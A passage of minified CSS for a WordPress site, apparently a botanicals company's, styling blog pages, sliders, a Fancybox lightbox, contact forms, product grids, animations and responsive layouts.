h3,.hentry .blog-left h4{color:#160b10;line-height:1.6;font-family:poppins;margin-bottom:10px}.hentry .blog-left h2{font-size:22px;font-weight:400}.hentry .blog-left h3,.hentry .blog-left h4{font-size:18px;font-weight:600}.blog-content-left .blog-thumb img,.bloginner-banner img,.re-thumb img,.single-cover img{bottom:-100%;left:-100%;margin:auto;position:absolute;right:-100%;top:-100%}.blog .blog-socialshare{margin-left:0;margin-top:20px}.blog-content-left .blog-thumb img{width:auto!important;height:auto!important;min-height:100%;max-width:unset;max-height:100%}.re-thumb img{max-height:100%;max-width:100%}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-cover{height:360px;margin-bottom:25px;position:relative;width:100%}.single-cover img{height:auto;max-width:100%}.entry-footer{background-color:transparent}.blog-readmore:hover,.home-cates a,body .form-sec h2,ul.cus-social li a i{color:#fff!important}@media all and (max-width:1199px){.copyright,.footer-mene ul{text-align:center}section.services li{width:28%;margin-right:10px}section.services img{border:3px solid #d1d2d4;width:100%;max-width:100%}div.wpcf7{margin:0;padding:0 0 31px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-next,.slick-prev{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover!important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px!important}.home h6{background-position-y:61px;font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}.footer-mene ul{margin-top:8px}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px}h1.page-title{padding:0 0 11px}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px!important}section.services h6{margin-bottom:10px}}@media all and (max-width:991px){.copyright,.footer-mene ul{text-align:center}.top-slider .carousel-caption{bottom:96px;display:none}section.logo-sec,section.top{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px!important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px;font-size:20px!important}section.newslter input[type=submit]{height:43px}.footer-mene ul{margin-top:11px}.home h6{line-height:48px}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin:10px auto}.my-shop{padding:0 35px}}div[id^=wds_container] p,div[id^=wds_container] video{margin:0!important;padding:0!important}@media all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:0 0}.top-slider .carousel-caption{bottom:26px;display:block}.top-slider p{font-size:15px}section.top{height:auto;text-align:center}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px!important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px;color:#fff!important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin:0 0 10px;font-size:25px}section.summary{padding:30px 0;margin-top:150px}section.services li{width:80%}.left-cate{z-index:-1}}@media all and (max-width:600px){.top-slider .carousel-caption{display:none}.my-menu{height:unset!important;z-index:9999;position:relative!important;padding:0!important;background-color:unset!important;margin:0!important}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:0 15px 36px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media all and (max-width:480px){.top-left,.top-left li,.top-right{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover,.sec3 .product.type-product .img-hover{padding:107px 0}}@media all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100%!important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}.top-slider,section.logo-sec{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.wlc-bg{padding:16px 0 20px}section.newslter .wpcf7-form-control-wrap{width:55%!important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-close,.fancybox-nav span{width:36px;z-index:8040;position:absolute;cursor:pointer}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{top:-18px;right:-18px;height:36px}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-next{right:0}.fancybox-nav span{top:50%;height:34px;margin-top:-18px;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span,.fancybox-opened .fancybox-title,div.wpcf7 .ajax-loader.is-active{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:visible!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap,li.sales-manager{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}@media screen{*,ol,ul{margin:0}*{padding:0}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block!important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block!important;width:100%!important;margin:4px 0;padding:0}p{margin:0 0 10px}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:700}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media print{td,th{border-bottom:1px solid #333}caption,table{text-align:left}a,body{color:#000}.do-not-print{display:none}#comments{page-break-before:always}body{width:100%!important;margin:0!important;padding:0!important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,times new roman,serif;background:0 0;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1,h2,h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px}th{font-weight:700}td,th{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none}}section.container.inner p{font-size:16px;line-height:20px;color:#606060;font-weight:300}.news h3{margin:0 0 2px!important}img.emoji,img.wp-smiley{display:inline!important;border:0!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}span.wpcf7-not-valid-tip{color:red;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::after,span.wpcf7-list-item-label::before{content:" "}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe,ul.products{margin-bottom:0}div.wpcf7 input[type=file]:disabled{cursor:default}.wd_error{border-color:#dd3d36!important}.wd_updated{border-color:#7ad03a!important}.wd_error,.wd_updated{background:#fff;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^=wds_container] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^=wds_container] video{max-width:none!important}.wds_layer a,.wds_layer a:hover{color:inherit!important;font-size:inherit!important;font-style:inherit!important;font-weight:inherit!important;text-decoration:none}.wds_loading_img{border:0!important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:none!important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^=wds_container] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}h4.underline:after,h4.underline:before,section.container.inner h2:after{height:1px;background-color:#000;content:""}div[id^=wds_container] .wds_contTableCell{display:table-cell}div[id^=wds_container] .wds_contTable{display:table}div[id^=wds_container] .wds_left_btn_cont,div[id^=wds_container] .wds_pp_btn_cont,div[id^=wds_container] .wds_right_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^=wds_container] .wds_left_btn_cont,ul.head-icon li a{margin-left:10px}div[id^=wds_container] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type=wds_text_parent] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}.innercaption h1,.summary.entry-summary h1,h4.underline{font-family:source sans pro}.caption,.caption h1{font-size:20px}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes wdszoom0{100%{background-size:170% 170%}}@keyframes wdszoom70{100%{background-size:100% 100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.caption{position:absolute;top:40%;max-width:45%;text-align:left;background-color:#000000cf}.caption h1 strong{clear:both;display:block;font-size:61px;opacity:.8;margin-top:10px}.caption2{clear:both;display:block;opacity:1;text-align:left}.ab-img,.main-inner-div,.product-center-btn,.product_thumb-1 img,body .product_thumb-1,p.asdaszxc,ul.ft-center,ul.ft-center li,ul.pro-feats,ul.pro-feats li{text-align:center}ul.btn-groups li,ul.home-banner-btn{display:inline-block;margin-top:10px}ul.btn-groups li a{background-color:#0a4d8d;color:#273773;text-decoration:none;padding:15px 40px;border:unset!important;margin-right:5px!important;border-radius:50px!important;box-shadow:5px 8px 10px #ccc}.bannermain{border-bottom:unset!important}.bannermain .owl-nav{position:absolute;top:50%;width:100%;left:0}.bannermain .owl-nav .owl-next{float:right;background-image:url(/images/next.png);width:50px!important;height:50px;line-height:9;background-color:transparent!important;background-repeat:no-repeat;font-size:0}.bannermain .owl-nav div{padding:0 7px;margin:0 20px}.white-bg{padding-top:40px}ul.products>li{float:right;width:24%;margin-bottom:0}ul.pro-feats li{display:inline-block;width:33%!important;float:left}ul.pro-feats{width:85%;color:#fff;position:absolute;top:48%;left:50%;transform:translate(-50%,-50%)}.pro-thumb:hover .pro-feats,ul.products li:hover .pro-overlay{bottom:0}ul.pro-feats li i{color:#fff;font-size:16px}ul.pro-feats li a{padding:6px;display:block}.pro-overlay{position:absolute;height:100%;width:100%;transition:.3s linear;bottom:-100%;background-color:rgba(15,126,64,.6)}.pro-overlay a i{color:#fff;font-size:16px;border:1px solid #fff;padding:16px}section.grey{padding:40px 0 50px!important;background-image:none!important;width:100%;height:100vh;-ms-flex-direction:column;flex-direction:column}h4.underline{font-size:26px;color:#007bc3;display:table;margin:0 auto 30px;position:relative;font-weight:300;padding-bottom:15px}h4.underline:before{bottom:6px;width:70px;left:20%}h4.underline:after{bottom:0;width:60px;right:20%}a.pro-title{color:#000;font-size:15px;display:table-cell}.innercaption{position:absolute;top:40%;width:100%;left:0;color:#fff}.innercaption h1{font-weight:300;font-size:70px;color:#282828;opacity:1;line-height:.7}section.container.inner h2:after{width:120px;position:absolute;left:3%;top:auto;bottom:-20px}section.container.inner h2 strong{font-weight:600;clear:both;display:block}section.about-page.container.inner{background-image:url(assets/images/about.png);background-position:right;background-repeat:no-repeat}section.about-page img{max-width:100%;margin-bottom:20px}section.about-boxes li{width:31%;margin:0 1.1%;float:left;position:relative}section.about-boxes{padding:40px 0}section.about-boxes h4{position:absolute;padding:8px 10px;background-color:rgba(0,0,0,.7);width:100%;bottom:0;margin:0}section.about-boxes h4 a{color:#fff;font-weight:600;letter-spacing:1px}.summary.entry-summary h1{margin-top:0;font-size:30px;font-weight:600;color:#2d2c2c}.services .news-box{max-width:362px}.bannermain img{max-width:100%!important;height:auto;top:40px!important}.pro-title-div,p.short-desc-home{text-overflow:ellipsis;white-space:normal;overflow:hidden}@media only screen and (max-width:992px){.web-inner-1,body .wsmenu{background-color:unset!important}body .top-banner-content{padding:3px 10px!important}body .top-banner-content h2{margin:10px 0}body .blog-veiw-section h1{font-size:21px;margin:0;padding:10px 0}.ab-img,body .fw-us,body .header-search,body .logo-img-div button#mybtnhome,body ul.btn-groups,body ul.header-unwant-deatils{display:none}body .wsmenu{z-index:-1!important;float:left!important;display:block!important}body .wcu-ts-head h2{font-size:16px;padding-top:7px;margin:0}body .wcu-ts{padding:0 0 20px;position:initial!important;margin-top:10px}body .foter-head,body .wlc-bg,body .yu-relo-us{padding-top:0}body .ur-rel-div-wrapper h2{font-size:18px;padding-left:0}body .low-cost-wrapper h2{font-size:18px}body .low-cost-wrapper p{font-size:12px!important;margin-bottom:0}body .low-cost-wrapper{min-height:unset;max-height:unset;margin-bottom:2px}body .wcu-list-wrapper ul{margin-top:0}body .wcu-list-wrapper ul li{padding-left:20px;font-size:11px;padding-top:5px;padding-bottom:5px}body .wcu-list-wrapper ul li:before{left:2px}body .our-newest h2{font-size:25px!important;display:inline-block;line-height:28px;padding:0!important}body .our-newest p{font-size:14px!important;line-height:18px;padding-bottom:10px!important}body .pros-view-all-div{margin-bottom:10px}body .pros-view-all-div a{padding:5px 10px;font-size:12px}body .white-bg a.readmore{padding:4px 10px!important;font-size:12px!important}.section-menu{margin-top:10px;display:none!important}body .white-bg h1{font-size:22px}.web-inner-1{max-width:unset!important;min-width:unset!important;height:unset!important}body .web-inner-2{width:unset;margin-left:0!important}body .swiper-container-autoheight .swiper-wrapper{width:unset!important;height:unset!important}footer h4{margin-top:30px}body p.banner-para{font-size:14px;line-height:14px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}body .fea-products li{width:100%!important;float:unset;margin-right:6px}body .fea-products{white-space:unset}.navbar-collapse{position:absolute;z-index:999;background-color:#fff;width:100%;right:0}.fot-ad-wrapper textarea{height:60px}.fot-ad-wrapper input{height:31px}ul.abs-try li a img{max-width:100px;text-align:center}body .yadong-pros-2 h4 a{font-size:12px;line-height:14px}body .yadong-pros-2 h6 a{font-size:12px!important}body .blogs-wrapper-yadong1,body .yadong-pros-1{height:120px}.yadong-pros-main{margin-top:5px}.bannermain .item{background-size:100% 100%;background-position:center right}section.yadong-blogs{padding-right:0}body ul.all-products-listing li{width:50%;text-align:center}body .set-top-menu{width:initial!important;float:left!important}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets,body .footer-contactinfo img{display:none!important}body .foter-head h2{font-size:20px;padding:0;margin:0 0 5px}body .blogs-wrapper-yadong2 .yad-blogs-anchor,body ul.footerinfo-wrapper-list li{font-size:12px}body ul.footerinfo-wrapper-list li span{font-size:12px;width:60px!important}body .blogs-headings h2{font-size:24px;text-align:center;margin-bottom:0;margin-top:30%}body .blogs-wrapper-yadong1:before{bottom:-10px}body .blogs-wrapper-yadong2 h4{font-size:11px;padding-right:0;margin:8px 0 0;line-height:12px;min-height:20px}body .blogs-wrapper-yadong2 p{font-size:12px;padding-right:0;margin-bottom:2px;display:none}body .blogs-main-yadong{margin-bottom:5px}body .blogs-anchor-divs{display:block;margin:10px 0 20px;text-align:center}body .blogs-anchor-divs a{padding:4px 15px!important;font-size:12px}body .logo-img-div{left:unset;width:unset;height:55px;max-width:100%}body .logo-img-div .logos-1{width:60px;position:absolute!important;left:32px;top:0;padding:0}body .logo-img-div .logos-3{width:50px;position:absolute!important;left:140px;padding:0}body .logo-img-div .logos-main{width:50px;padding:0}body .logo-img-div p{width:unset!important;margin-left:0;display:none}body .logo{max-width:200px!important}body .banner-txt{padding:10px 0 20px}body .banner-txt h2{font-size:25px;line-height:28px;margin-top:0}body .banner-txt h4{display:block;text-align:center;font-size:16px;padding-top:10px;line-height:18px}body .banner-txt p{font-size:14px;margin:0;line-height:17px}body ul.home-banner-btn li a{padding:2px 10px;font-size:12px}.cap_code{margin-top:10px}.form-sec .pull-right{display:block;padding:10px!important}.product-center-btn{margin-bottom:30px;margin-top:20px}body .logo img{left:0;position:initial!important;padding-left:40px;max-width:190px}body section.logo-sec{padding-top:10px;padding-bottom:10px;position:relative!important}.caption{top:30%}.caption2{font-size:36px}}@media only screen and (max-width:600px){body .innercaption{display:block!important}body .innercaption h2{font-size:28px;line-height:25px}body ul.home-gallery li{width:50%}body .contact-content-div .col-md-4:before,body section.top,body ul.home-gallery li:last-child{display:none}.m-tops{margin-top:20px}.related-heading h4{font-size:25px!important}body h1.pgtitle{font-size:24px}body .pd-thumbs ul li img{max-width:55px!important;max-height:55px!important;vertical-align:middle!important}.pd-thumbs ul li span{text-align:center!important;vertical-align:middle!important;margin:auto}.pd-thumbs ul li{display:inline-block;width:58px!important;height:58px!important}.caption{top:20%}.caption2{font-size:20px}}.caption2{font-size:42px;max-width:540px;margin:50px 50px 20px;color:#fd4d5c;font-weight:700!important}.caption2 strong{font-size:43px;padding:10px 0;color:#d2192b!important;font-weight:600!important;line-height:20px}ul.btn-groups{margin:-20px 50px 0;display:none}.blogs-section .owl-carousel .owl-nav.disabled,.custom-service-main-divs:hover .img-2,.testimonials .owl-carousel .owl-nav.disabled,body .bannermain .owl-carousel .owl-nav.disabled,section.blogs-section{display:block}.bannermain .owl-carousel1 